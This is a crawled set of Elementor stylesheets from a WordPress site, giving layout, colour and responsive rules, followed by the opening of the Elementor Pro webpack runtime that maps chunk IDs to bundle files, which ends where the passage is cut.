.elementor-motion-effects-layer{background-color:#ffffff;}.elementor-6663 .elementor-element.elementor-element-aa0b4ec > .elementor-element-populated, .elementor-6663 .elementor-element.elementor-element-aa0b4ec > .elementor-element-populated > .elementor-background-overlay, .elementor-6663 .elementor-element.elementor-element-aa0b4ec > .elementor-background-slideshow{border-radius:15px 15px 15px 70px;}.elementor-6663 .elementor-element.elementor-element-aa0b4ec > .elementor-element-populated{box-shadow:0px 0px 20px 0px rgba(0,0,0,0.05);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:3% 3% 3% 3%;--e-column-margin-right:3%;--e-column-margin-left:3%;}.elementor-6663 .elementor-element.elementor-element-aa0b4ec > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6663 .elementor-element.elementor-element-aa0b4ec > .elementor-element-populated > .elementor-widget-wrap{padding:14% 14% 14% 14%;}.elementor-6663 .elementor-element.elementor-element-0b050c7{text-align:center;}.elementor-6663 .elementor-element.elementor-element-0b050c7 .elementor-heading-title{font-size:18px;}.elementor-6663 .elementor-element.elementor-element-4c94d1b .elementor-button .elementor-align-icon-right{margin-left:9px;}.elementor-6663 .elementor-element.elementor-element-4c94d1b .elementor-button .elementor-align-icon-left{margin-right:9px;}.elementor-6663 .elementor-element.elementor-element-4c94d1b .elementor-button{font-family:"Montserrat", Sans-serif;font-size:15px;text-shadow:0px 0px 10px rgba(0,0,0,0.3);fill:#ffffff;color:#ffffff;background-color:rgba(255,255,255,0);padding:0px 0px 0px 0px;}.elementor-6663 .elementor-element.elementor-element-4c94d1b > .elementor-widget-container{background-color:#4b4646;border-style:solid;border-width:1px 1px 1px 1px;border-radius:50px 50px 50px 50px;}.elementor-6663 .elementor-element.elementor-element-4c94d1b:hover .elementor-widget-container{background-color:#870424;}.elementor-6663 .elementor-element.elementor-element-e9bc0bc > .elementor-container{max-width:1200px;}.elementor-6663 .elementor-element.elementor-element-e9bc0bc{margin-top:80px;margin-bottom:0px;}.elementor-6663 .elementor-element.elementor-element-5abe443:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-6663 .elementor-element.elementor-element-5abe443 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-6663 .elementor-element.elementor-element-5abe443 > .elementor-element-populated, .elementor-6663 .elementor-element.elementor-element-5abe443 > .elementor-element-populated > .elementor-background-overlay, .elementor-6663 .elementor-element.elementor-element-5abe443 > .elementor-background-slideshow{border-radius:15px 15px 15px 70px;}.elementor-6663 .elementor-element.elementor-element-5abe443 > .elementor-element-populated{box-shadow:0px 0px 20px 0px rgba(0,0,0,0.05);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:3% 3% 3% 3%;--e-column-margin-right:3%;--e-column-margin-left:3%;}.elementor-6663 .elementor-element.elementor-element-5abe443 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6663 .elementor-element.elementor-element-5abe443 > .elementor-element-populated > .elementor-widget-wrap{padding:14% 14% 14% 14%;}.elementor-6663 .elementor-element.elementor-element-88eda9d{text-align:center;}.elementor-6663 .elementor-element.elementor-element-88eda9d .elementor-heading-title{font-size:18px;}.elementor-6663 .elementor-element.elementor-element-b47ba80 .elementor-button .elementor-align-icon-right{margin-left:9px;}.elementor-6663 .elementor-element.elementor-element-b47ba80 .elementor-button .elementor-align-icon-left{margin-right:9px;}.elementor-6663 .elementor-element.elementor-element-b47ba80 .elementor-button{font-family:"Montserrat", Sans-serif;font-size:15px;text-shadow:0px 0px 10px rgba(0,0,0,0.3);fill:#ffffff;color:#ffffff;background-color:rgba(255,255,255,0);padding:0px 0px 0px 0px;}.elementor-6663 .elementor-element.elementor-element-b47ba80 > .elementor-widget-container{background-color:#4b4646;border-style:solid;border-width:1px 1px 1px 1px;border-radius:50px 50px 50px 50px;}.elementor-6663 .elementor-element.elementor-element-b47ba80:hover .elementor-widget-container{background-color:#870424;}.elementor-6663 .elementor-element.elementor-element-89f5016:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-6663 .elementor-element.elementor-element-89f5016 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-6663 .elementor-element.elementor-element-89f5016 > .elementor-element-populated, .elementor-6663 .elementor-element.elementor-element-89f5016 > .elementor-element-populated > .elementor-background-overlay, .elementor-6663 .elementor-element.elementor-element-89f5016 > .elementor-background-slideshow{border-radius:15px 15px 15px 70px;}.elementor-6663 .elementor-element.elementor-element-89f5016 > .elementor-element-populated{box-shadow:0px 0px 20px 0px rgba(0,0,0,0.05);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:3% 3% 3% 3%;--e-column-margin-right:3%;--e-column-margin-left:3%;}.elementor-6663 .elementor-element.elementor-element-89f5016 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6663 .elementor-element.elementor-element-89f5016 > .elementor-element-populated > .elementor-widget-wrap{padding:14% 14% 14% 14%;}.elementor-6663 .elementor-element.elementor-element-16cde45 img{width:59%;}.elementor-6663 .elementor-element.elementor-element-ba69f24{text-align:center;}.elementor-6663 .elementor-element.elementor-element-ba69f24 .elementor-heading-title{font-size:18px;}.elementor-6663 .elementor-element.elementor-element-329a6d3 .elementor-button .elementor-align-icon-right{margin-left:9px;}.elementor-6663 .elementor-element.elementor-element-329a6d3 .elementor-button .elementor-align-icon-left{margin-right:9px;}.elementor-6663 .elementor-element.elementor-element-329a6d3 .elementor-button{font-family:"Montserrat", Sans-serif;font-size:15px;text-shadow:0px 0px 10px rgba(0,0,0,0.3);fill:#ffffff;color:#ffffff;background-color:rgba(255,255,255,0);padding:0px 0px 0px 0px;}.elementor-6663 .elementor-element.elementor-element-329a6d3 > .elementor-widget-container{background-color:#4b4646;border-style:solid;border-width:1px 1px 1px 1px;border-radius:50px 50px 50px 50px;}.elementor-6663 .elementor-element.elementor-element-329a6d3:hover .elementor-widget-container{background-color:#870424;}.elementor-6663 .elementor-element.elementor-element-71b3e3f:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-6663 .elementor-element.elementor-element-71b3e3f > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-6663 .elementor-element.elementor-element-71b3e3f > .elementor-element-populated, .elementor-6663 .elementor-element.elementor-element-71b3e3f > .elementor-element-populated > .elementor-background-overlay, .elementor-6663 .elementor-element.elementor-element-71b3e3f > .elementor-background-slideshow{border-radius:15px 15px 15px 70px;}.elementor-6663 .elementor-element.elementor-element-71b3e3f > .elementor-element-populated{box-shadow:0px 0px 20px 0px rgba(0,0,0,0.05);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:3% 3% 3% 3%;--e-column-margin-right:3%;--e-column-margin-left:3%;}.elementor-6663 .elementor-element.elementor-element-71b3e3f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6663 .elementor-element.elementor-element-71b3e3f > .elementor-element-populated > .elementor-widget-wrap{padding:14% 14% 14% 14%;}.elementor-6663 .elementor-element.elementor-element-c137d70 img{width:40%;}.elementor-6663 .elementor-element.elementor-element-43f5f7e{text-align:center;}.elementor-6663 .elementor-element.elementor-element-43f5f7e .elementor-heading-title{font-size:18px;}.elementor-6663 .elementor-element.elementor-element-c744d88 .elementor-button .elementor-align-icon-right{margin-left:9px;}.elementor-6663 .elementor-element.elementor-element-c744d88 .elementor-button .elementor-align-icon-left{margin-right:9px;}.elementor-6663 .elementor-element.elementor-element-c744d88 .elementor-button{font-family:"Montserrat", Sans-serif;font-size:15px;text-shadow:0px 0px 10px rgba(0,0,0,0.3);fill:#ffffff;color:#ffffff;background-color:rgba(255,255,255,0);padding:0px 0px 0px 0px;}.elementor-6663 .elementor-element.elementor-element-c744d88 > .elementor-widget-container{background-color:#4b4646;border-style:solid;border-width:1px 1px 1px 1px;border-radius:50px 50px 50px 50px;}.elementor-6663 .elementor-element.elementor-element-c744d88:hover .elementor-widget-container{background-color:#870424;}.elementor-6663 .elementor-element.elementor-element-538d309{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-6663 .elementor-element.elementor-element-538d309 .elementor-divider-separator{width:100%;}.elementor-6663 .elementor-element.elementor-element-538d309 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-6663 .elementor-element.elementor-element-86e4d70{text-align:center;}.elementor-6663 .elementor-element.elementor-element-86e4d70 .elementor-heading-title{color:#ffffff;}.elementor-6663 .elementor-element.elementor-element-86e4d70 > .elementor-widget-container{background-color:#68001a;}.elementor-6663 .elementor-element.elementor-element-5870eb6 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-6663 .elementor-element.elementor-element-5870eb6 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-6663 .elementor-element.elementor-element-5870eb6 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-6663 .elementor-element.elementor-element-5870eb6 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-6663 .elementor-element.elementor-element-5870eb6 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-6663 .elementor-element.elementor-element-5870eb6 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-6663 .elementor-element.elementor-element-5870eb6 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-6663 .elementor-element.elementor-element-5870eb6 .elementor-field-type-html{padding-bottom:0px;}.elementor-6663 .elementor-element.elementor-element-5870eb6 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-6663 .elementor-element.elementor-element-5870eb6 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-6663 .elementor-element.elementor-element-5870eb6 .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-6663 .elementor-element.elementor-element-5870eb6 .elementor-button[type="submit"]{color:#ffffff;}.elementor-6663 .elementor-element.elementor-element-5870eb6 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-6663 .elementor-element.elementor-element-5870eb6 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-6663 .elementor-element.elementor-element-5870eb6 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-6663 .elementor-element.elementor-element-5870eb6 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-6663 .elementor-element.elementor-element-5870eb6 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-6663 .elementor-element.elementor-element-5870eb6 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-6663 .elementor-element.elementor-element-5870eb6{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-6663 .elementor-element.elementor-element-dc83b5a .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-6663 .elementor-element.elementor-element-dc83b5a .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-6663 .elementor-element.elementor-element-dc83b5a .elementor-field-group.recaptcha_v3-bottomleft, .elementor-6663 .elementor-element.elementor-element-dc83b5a .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-6663 .elementor-element.elementor-element-dc83b5a .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-6663 .elementor-element.elementor-element-dc83b5a .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-6663 .elementor-element.elementor-element-dc83b5a .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-6663 .elementor-element.elementor-element-dc83b5a .elementor-field-type-html{padding-bottom:0px;}.elementor-6663 .elementor-element.elementor-element-dc83b5a .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-6663 .elementor-element.elementor-element-dc83b5a .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-6663 .elementor-element.elementor-element-dc83b5a .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-6663 .elementor-element.elementor-element-dc83b5a .elementor-button[type="submit"]{color:#ffffff;}.elementor-6663 .elementor-element.elementor-element-dc83b5a .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-6663 .elementor-element.elementor-element-dc83b5a .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-6663 .elementor-element.elementor-element-dc83b5a .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-6663 .elementor-element.elementor-element-dc83b5a .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-6663 .elementor-element.elementor-element-dc83b5a .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-6663 .elementor-element.elementor-element-dc83b5a .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-6663 .elementor-element.elementor-element-dc83b5a{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}@media(max-width:1024px){.elementor-6663 .elementor-element.elementor-element-29346a81{padding:50px 20px 50px 20px;}.elementor-6663 .elementor-element.elementor-element-338b28ec{padding:40px 40px 40px 40px;}.elementor-6663 .elementor-element.elementor-element-74cecd22 > .elementor-background-overlay{background-position:center center;background-size:contain;}.elementor-6663 .elementor-element.elementor-element-518b4b6d .elementor-heading-title{font-size:35px;}.elementor-6663 .elementor-element.elementor-element-5ee74ee5{margin-top:5%;margin-bottom:0%;padding:0% 5% 0% 5%;}.elementor-6663 .elementor-element.elementor-element-e9bc0bc{margin-top:5%;margin-bottom:0%;padding:0% 5% 0% 5%;}}@media(max-width:767px){.elementor-6663 .elementor-element.elementor-element-29346a81{padding:30px 20px 30px 20px;}.elementor-6663 .elementor-element.elementor-element-338b28ec{padding:20px 20px 20px 20px;}.elementor-6663 .elementor-element.elementor-element-74cecd22 > .elementor-background-overlay{background-position:-426px 0%;background-repeat:no-repeat;background-size:925px auto;}.elementor-6663 .elementor-element.elementor-element-74cecd22{margin-top:15%;margin-bottom:0%;}.elementor-6663 .elementor-element.elementor-element-5e2acaf6{padding:0% 5% 0% 5%;}.elementor-6663 .elementor-element.elementor-element-5fa1209f{text-align:center;}.elementor-6663 .elementor-element.elementor-element-5fa1209f .elementor-heading-title{font-size:18px;}.elementor-6663 .elementor-element.elementor-element-518b4b6d{text-align:center;}.elementor-6663 .elementor-element.elementor-element-518b4b6d .elementor-heading-title{font-size:32px;}.elementor-6663 .elementor-element.elementor-element-5ee74ee5{margin-top:20%;margin-bottom:0%;}.elementor-6663 .elementor-element.elementor-element-64246dd7 > .elementor-element-populated > .elementor-widget-wrap{padding:10% 10% 10% 10%;}.elementor-6663 .elementor-element.elementor-element-a65fbaf > .elementor-element-populated > .elementor-widget-wrap{padding:10% 10% 10% 10%;}.elementor-6663 .elementor-element.elementor-element-aa0b4ec > .elementor-element-populated > .elementor-widget-wrap{padding:10% 10% 10% 10%;}.elementor-6663 .elementor-element.elementor-element-e9bc0bc{margin-top:20%;margin-bottom:0%;}.elementor-6663 .elementor-element.elementor-element-5abe443 > .elementor-element-populated > .elementor-widget-wrap{padding:10% 10% 10% 10%;}.elementor-6663 .elementor-element.elementor-element-89f5016 > .elementor-element-populated > .elementor-widget-wrap{padding:10% 10% 10% 10%;}.elementor-6663 .elementor-element.elementor-element-71b3e3f > .elementor-element-populated > .elementor-widget-wrap{padding:10% 10% 10% 10%;}}

--- FILE ---
content_type: text/css
request_url: https://www.prec.my/wp-content/uploads/elementor/css/post-8548.css?ver=1687230821
body_size: 310
content:
.elementor-8548 .elementor-element.elementor-element-3c86c7de > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8548 .elementor-element.elementor-element-3c86c7de:not(.elementor-motion-effects-element-type-background), .elementor-8548 .elementor-element.elementor-element-3c86c7de > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-8548 .elementor-element.elementor-element-3c86c7de{border-style:solid;border-width:0px 0px 1px 0px;border-color:#d6d6d6;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 020px 5px 20px;}.elementor-8548 .elementor-element.elementor-element-3c86c7de > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-8548 .elementor-element.elementor-element-6e4ba0d2.elementor-column .elementor-column-wrap{align-items:center;}.elementor-8548 .elementor-element.elementor-element-6e4ba0d2.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8548 .elementor-element.elementor-element-6e4ba0d2 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-8548 .elementor-element.elementor-element-2a62bb2d > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8548 .elementor-element.elementor-element-567c3f4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-8548 .elementor-element.elementor-element-64fa51b9 > .elementor-element-populated{color:#000000;}.elementor-8548 .elementor-element.elementor-element-2e08bd0a .elementor-menu-toggle{margin:0 auto;background-color:rgba(255,255,255,0);}.elementor-8548 .elementor-element.elementor-element-2e08bd0a .elementor-nav-menu .elementor-item{font-family:"Raleway", Sans-serif;font-size:17px;font-weight:bold;}.elementor-8548 .elementor-element.elementor-element-2e08bd0a .elementor-nav-menu--main .elementor-item{padding-left:27px;padding-right:27px;}.elementor-8548 .elementor-element.elementor-element-2e08bd0a .elementor-nav-menu--dropdown a, .elementor-8548 .elementor-element.elementor-element-2e08bd0a .elementor-menu-toggle{color:#ffffff;}.elementor-8548 .elementor-element.elementor-element-2e08bd0a .elementor-nav-menu--dropdown{background-color:#000000;}.elementor-8548 .elementor-element.elementor-element-2e08bd0a .elementor-nav-menu--dropdown .elementor-item, .elementor-8548 .elementor-element.elementor-element-2e08bd0a .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Raleway", Sans-serif;font-size:15px;}.elementor-8548 .elementor-element.elementor-element-2e08bd0a div.elementor-menu-toggle{color:#000000;}.elementor-8548 .elementor-element.elementor-element-2e08bd0a div.elementor-menu-toggle svg{fill:#000000;}@media(max-width:1024px){.elementor-8548 .elementor-element.elementor-element-3c86c7de{padding:20px 20px 20px 20px;}}@media(max-width:767px){.elementor-8548 .elementor-element.elementor-element-3c86c7de{padding:5px 5px 5px 05px;}.elementor-8548 .elementor-element.elementor-element-6e4ba0d2{width:80%;}.elementor-8548 .elementor-element.elementor-element-2a62bb2d{padding:0px 0px 0px 0px;}.elementor-8548 .elementor-element.elementor-element-64fa51b9{width:20%;}.elementor-8548 .elementor-element.elementor-element-2e08bd0a .elementor-nav-menu--dropdown{border-radius:0px 0px 0px 0px;}.elementor-8548 .elementor-element.elementor-element-2e08bd0a .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-8548 .elementor-element.elementor-element-2e08bd0a .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-8548 .elementor-element.elementor-element-2e08bd0a .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-8548 .elementor-element.elementor-element-2e08bd0a .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:38px !important;}}@media(min-width:768px){.elementor-8548 .elementor-element.elementor-element-6e4ba0d2{width:20%;}.elementor-8548 .elementor-element.elementor-element-64fa51b9{width:80%;}}@media(max-width:1024px) and (min-width:768px){.elementor-8548 .elementor-element.elementor-element-64fa51b9{width:35%;}}

--- FILE ---
content_type: text/css
request_url: https://www.prec.my/wp-content/uploads/elementor/css/post-8528.css?ver=1687230821
body_size: 514
content:
.elementor-8528 .elementor-element.elementor-element-1a3f9afe:not(.elementor-motion-effects-element-type-background), .elementor-8528 .elementor-element.elementor-element-1a3f9afe > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #000000 0%, #791214 100%);}.elementor-8528 .elementor-element.elementor-element-1a3f9afe{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#ffffff;padding:70px 0px 0px 0px;}.elementor-8528 .elementor-element.elementor-element-1a3f9afe > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8528 .elementor-element.elementor-element-1a3f9afe .elementor-heading-title{color:#ffffff;}.elementor-8528 .elementor-element.elementor-element-1a3f9afe a{color:#ffffff;}.elementor-8528 .elementor-element.elementor-element-1a3f9afe a:hover{color:#ffffff;}.elementor-8528 .elementor-element.elementor-element-1a3f9afe > .elementor-container{text-align:left;}.elementor-bc-flex-widget .elementor-8528 .elementor-element.elementor-element-55b3d4bf.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-8528 .elementor-element.elementor-element-55b3d4bf.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-8528 .elementor-element.elementor-element-7e953652 .elementor-heading-title{color:#ffffff;font-size:15px;font-weight:bold;text-transform:uppercase;}.elementor-8528 .elementor-element.elementor-element-e151f68 .elementor-posts-container article{margin-bottom:47px;}.elementor-8528 .elementor-element.elementor-element-e151f68 .elementor-post__meta-data span + span:before{content:"///";}.elementor-8528 .elementor-element.elementor-element-e151f68 .elementor-posts--skin-full_content a.elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-8528 .elementor-element.elementor-element-e151f68 .elementor-posts--skin-archive_full_content a.elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-bc-flex-widget .elementor-8528 .elementor-element.elementor-element-8450cd8.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-8528 .elementor-element.elementor-element-8450cd8.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-8528 .elementor-element.elementor-element-d120bc6 .elementor-heading-title{color:#ffffff;font-size:15px;font-weight:bold;text-transform:uppercase;}.elementor-8528 .elementor-element.elementor-element-19978b5 .elementor-heading-title{color:#ffffff;font-size:15px;font-weight:bold;text-transform:uppercase;}.elementor-8528 .elementor-element.elementor-element-432b3f70 > .elementor-container{min-height:50px;}.elementor-8528 .elementor-element.elementor-element-432b3f70 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8528 .elementor-element.elementor-element-432b3f70:not(.elementor-motion-effects-element-type-background), .elementor-8528 .elementor-element.elementor-element-432b3f70 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#791214;}.elementor-8528 .elementor-element.elementor-element-432b3f70{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8528 .elementor-element.elementor-element-432b3f70 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8528 .elementor-element.elementor-element-6ead2002 .elementor-heading-title{color:rgba(255,255,255,0.32);font-size:13px;font-weight:300;}.elementor-8528 .elementor-element.elementor-element-1f8ad4b .elementor-menu-toggle{margin:0 auto;}.elementor-8528 .elementor-element.elementor-element-1f8ad4b .elementor-nav-menu .elementor-item{font-weight:300;}.elementor-8528 .elementor-element.elementor-element-1f8ad4b .elementor-nav-menu--main .elementor-item{color:rgba(255,255,255,0.3);fill:rgba(255,255,255,0.3);}.elementor-8528 .elementor-element.elementor-element-b2ef4b9{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:24px;--grid-row-gap:0px;}.elementor-8528 .elementor-element.elementor-element-b2ef4b9 .elementor-widget-container{text-align:right;}.elementor-8528 .elementor-element.elementor-element-b2ef4b9 .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0em;}.elementor-8528 .elementor-element.elementor-element-b2ef4b9 .elementor-social-icon i{color:rgba(255,255,255,0.45);}.elementor-8528 .elementor-element.elementor-element-b2ef4b9 .elementor-social-icon svg{fill:rgba(255,255,255,0.45);}.elementor-8528 .elementor-element.elementor-element-b2ef4b9 .elementor-social-icon:hover i{color:#f49ac3;}.elementor-8528 .elementor-element.elementor-element-b2ef4b9 .elementor-social-icon:hover svg{fill:#f49ac3;}@media(min-width:768px){.elementor-8528 .elementor-element.elementor-element-499ca080{width:73.772%;}.elementor-8528 .elementor-element.elementor-element-bf8748b{width:17.455%;}.elementor-8528 .elementor-element.elementor-element-6195e83c{width:8.769%;}}@media(max-width:1024px){.elementor-8528 .elementor-element.elementor-element-1a3f9afe{padding:50px 20px 50px 20px;}.elementor-8528 .elementor-element.elementor-element-55b3d4bf > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8528 .elementor-element.elementor-element-8450cd8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8528 .elementor-element.elementor-element-432b3f70{padding:0px 20px 0px 20px;}}@media(max-width:767px){.elementor-8528 .elementor-element.elementor-element-1a3f9afe{padding:40px 15px 40px 15px;}.elementor-8528 .elementor-element.elementor-element-55b3d4bf{width:100%;}.elementor-8528 .elementor-element.elementor-element-55b3d4bf > .elementor-element-populated{margin:0px 0px 040px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8528 .elementor-element.elementor-element-8450cd8{width:100%;}.elementor-8528 .elementor-element.elementor-element-6ead2002{text-align:center;}.elementor-8528 .elementor-element.elementor-element-b2ef4b9 .elementor-widget-container{text-align:center;}}@media(max-width:1024px) and (min-width:768px){.elementor-8528 .elementor-element.elementor-element-55b3d4bf{width:100%;}.elementor-8528 .elementor-element.elementor-element-8450cd8{width:33%;}}

--- FILE ---
content_type: text/css
request_url: https://www.prec.my/wp-content/uploads/elementor/css/post-8689.css?ver=1687231464
body_size: -349
content:
.elementor-8689 .elementor-element.elementor-element-75c74e69{margin-top:40px;margin-bottom:40px;}@media(max-width:1024px){.elementor-8689 .elementor-element.elementor-element-75c74e69{padding:0px 20px 0px 20px;}}@media(max-width:767px){.elementor-8689 .elementor-element.elementor-element-75c74e69{padding:0px 10px 0px 10px;}}

--- FILE ---
content_type: text/javascript
request_url: https://www.prec.my/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.3
body_size: 4520
content:
/*! elementor-pro - v3.7.3 - 31-07-2022 */
(()=>{"use strict";var e,r,_,a={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var _=n[e]={exports:{}};return a[e](_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=a,e=[],__webpack_require__.O=(r,_,a,n)=>{if(!_){var c=1/0;for(o=0;o<e.length;o++){for(var[_,a,n]=e[o],i=!0,t=0;t<_.length;t++)(!1&n||c>=n)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[t])))?_.splice(t--,1):(i=!1,n<c&&(c=n));if(i){e.splice(o--,1);var b=a();void 0!==b&&(r=b)}}return r}n=n||0;for(var o=e.length;o>0&&e[o-1][2]>n;o--)e[o]=e[o-1];e[o]=[_,a,n]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>714===e?"code-highlight.28a979661569ddbbf60d.bundle.min.js":721===e?"video-playlist.20d0d34e5188d18f240e.bundle.min.js":256===e?"paypal-button.3d0d5af7df85963df32c.bundle.min.js":156===e?"stripe-button.7c183c3003a91f048606.bundle.min.js":241===e?"progress-tracker.e19e2547639d7d9dac17.bundle.min.js":26===e?"animated-headline.ffb4bb4ce1b16b11446d.bundle.min.js":534===e?"media-carousel.0ff23fb71c8407fa6255.bundle.min.js":369===e?"carousel.36aa659d3ca597704333.bundle.min.js":804===e?"countdown.b0ef6392ec4ff09ca2f2.bundle.min.js":888===e?"hotspot.6ab1751404c381bfe390.bundle.min.js":680===e?"form.72b77b99d67b130634d2.bundle.min.js":121===e?"gallery.9c61bb9957e10e6d7bda.bundle.min.js":288===e?"lottie.147bf20db94f86cc4295.bundle.min.js":42===e?"nav-menu.3de49ba5ef86f9a22ff5.bundle.min.js":50===e?"popup.483b906ddaa1af17ff14.bundle.min.js":985===e?"load-more.80eb3caec79a44347d74.bundle.min.js":287===e?"posts.4e0ec95059abf8573a38.bundle.min.js":824===e?"portfolio.c62d64841537ab8eb283.bundle.min.js":58===e?"share-buttons.0bdd88c45462dfb2b073.bundle.min.js":114===e?"slides.8e4c7cc58ad39c5630a